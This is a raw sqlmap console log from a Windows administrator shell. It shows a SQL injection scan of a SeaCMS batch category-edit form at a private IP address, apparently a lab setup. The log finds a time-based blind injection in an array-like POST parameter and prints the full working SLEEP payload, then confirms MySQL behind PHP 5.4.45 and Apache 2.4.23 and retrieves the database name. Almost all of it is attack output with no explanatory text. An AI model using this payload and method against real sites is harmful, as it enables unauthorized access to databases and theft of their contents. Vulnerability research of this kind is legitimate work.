 管理员: C:\Windows\System32
[03:45:36] [INFO] testing 'Generic inline queries'
[03:45:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:45:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:45:37] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reques
ts? [Y/n] Y
[03:45:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:45:38] [WARNING] (custom) POST parameter 'Array-like #1*' does not seem to be injectable
[03:45:38] [WARNING] (custom) POST parameter 'Array-like #2*' does not appear to be dynamic
[03:45:39] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'Array-like #2*' might not be injectable
[03:45:39] [INFO] testing for SQL injection on (custom) POST parameter 'Array-like #2*'
[03:45:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:45:39] [WARNING] reflective value(s) found and filtering out
[03:45:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:45:42] [INFO] testing 'Generic inline queries'
[03:45:42] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:45:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:45:53] [INFO] (custom) POST parameter 'Array-like #2*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[03:45:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:45:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:45:53] [INFO] checking if the injection point on (custom) POST parameter 'Array-like #2*' is a false positive
(custom) POST parameter 'Array-like #2*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: Array-like #2* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: e_id[]=1&clsname1=%E5%A4%A7%E9%99%86' AND (SELECT 8225 FROM (SELECT(SLEEP(5)))VLHS) AND 'hpBg'='hpBg&tid1=1&e_id[]=2&clsname2=%E9%A6%99%E6%B8%AF&
tid2=1&e_id[]=3&clsname3=%E5%8F%B0%E6%B9%BE&tid3=1&e_id[]=4&clsname4=%E6%97%A5%E6%9C%AC&tid4=1&e_id[]=5&clsname5=%E9%9F%A9%E5%9B%BD&tid5=1&e_id[]=6&clsname6=%
E6%AC%A7%E7%BE%8E&tid6=1&e_id[]=7&clsname7=%E6%97%A5%E9%9F%A9&tid7=1&e_id[]=8&clsname8=%E4%B8%AD%E5%9B%BD&tid8=1&chkall=on&Submit=%E6%89%B9%E9%87%8F%E4%BF%AE%
E6%94%B9%E9%80%89%E4%B8%AD%E5%88%86%E7%B1%BB
---
[03:46:09] [INFO] the back-end DBMS is MySQL
[03:46:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[03:46:10] [INFO] fetching current database
[03:46:10] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[03:46:25] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[03:46:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[03:46:43] [WARNING] your sqlmap version is outdated